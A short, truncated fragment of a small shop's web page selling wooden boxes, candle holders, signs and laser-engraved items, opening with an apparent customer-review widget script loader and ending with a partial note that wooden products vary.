
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
About
Home
Contact
Boxes
Candle holders
Signs
Christmas
Laser engraved items
Shop
Please note all Wooden products differ from each other
irregularities are not present however we are unable t